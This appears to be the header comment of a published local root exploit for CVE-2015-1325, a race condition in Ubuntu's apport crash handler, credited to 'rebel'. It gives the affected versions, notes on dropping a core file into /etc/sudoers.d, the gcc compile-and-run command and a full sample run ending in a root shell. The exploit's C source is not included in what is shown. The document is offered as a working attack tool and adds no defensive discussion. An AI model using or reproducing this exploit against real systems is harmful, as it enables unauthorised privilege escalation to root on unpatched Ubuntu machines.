 /*
# Exploit Title: apport/ubuntu local root race condition
# Date: 2015-05-11
# Exploit Author: rebel
# Version: ubuntu 14.04, 14.10, 15.04
# Tested on: ubuntu 14.04, 14.10, 15.04
# CVE : CVE-2015-1325

*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1325 / apport-pid-race.c
apport race conditions

ubuntu local root
tested on ubuntu server 14.04, 14.10, 15.04

core dropping bug also works on older versions, but you can't
write arbitrary contents. on 12.04 /etc/logrotate.d might work,
didn't check. sudo and cron will complain if you drop a real ELF
core file in sudoers.d/cron.d

unpriv@ubuntu-1504:~$ gcc apport-race.c -o apport-race && ./apport-race
created /var/crash/_bin_sleep.1002.crash
crasher: my pid is 1308
apport stopped, pid = 1309
getting pid 1308
current pid = 1307..2500..5000..7500..10000........
** child: current pid = 1308
** child: executing /bin/su
Password: sleeping 2s..

checker: mode 4532
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..

checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
# id
uid=0(root) gid=0(root) groups=0(root)

85ad63cf7248d7da46e55fa1b1c6fe01dea43749
2015-05-10
%rebel%